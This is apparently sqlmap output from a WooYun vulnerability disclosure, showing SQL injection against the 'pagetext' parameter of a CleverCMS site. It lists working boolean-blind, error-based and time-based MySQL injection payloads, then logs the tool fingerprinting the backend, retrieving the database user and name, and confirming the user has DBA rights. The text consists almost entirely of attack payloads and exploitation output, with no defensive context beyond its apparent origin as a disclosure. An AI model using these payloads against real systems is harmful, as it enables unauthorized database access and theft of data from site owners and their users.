 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pagetext=%E8%8A%B1%E8%8A%B1%E5%85%AC%E5%AD%90%' AND 5940=5940 AND '
%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: pagetext=%E8%8A%B1%E8%8A%B1%E5%85%AC%E5%AD%90%' AND (SELECT 7764 FR
OM(SELECT COUNT(*),CONCAT(0x716a717a71,(SELECT (ELT(7764=7764,1))),0x716a627871,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'=
'
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: pagetext=%E8%8A%B1%E8%8A%B1%E5%85%AC%E5%AD%90%' AND (SELECT * FROM
(SELECT(SLEEP(5)))IAhy) AND '%'='
---
[13:43:37] [INFO] testing MySQL
[13:43:37] [INFO] heuristics detected web page charset 'utf-8'
[13:43:37] [INFO] confirming MySQL
[13:43:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[13:43:37] [INFO] fetching current user
[13:43:38] [INFO] retrieved: dbport@%
current user: 'dbport@%'
[13:43:38] [INFO] fetching current database
[13:43:38] [INFO] retrieved: clevercms
current database: 'clevercms'
[13:43:38] [INFO] testing if current user is DBA
[13:43:38] [INFO] fetching current user
current user is DBA: True
www.wooyun.org